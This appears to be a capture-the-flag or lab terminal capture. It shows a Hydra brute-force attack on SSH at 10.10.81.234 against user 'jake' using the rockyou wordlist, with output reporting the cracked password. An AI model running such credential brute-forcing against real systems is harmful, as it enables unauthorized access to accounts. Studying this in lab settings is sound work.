 ┌─[abends@parrot]─[~]
└──╼ $hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.81.234 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 22:18:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.81.234:22/
[22][ssh] host: 10.10.81.234   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-03 22:19:04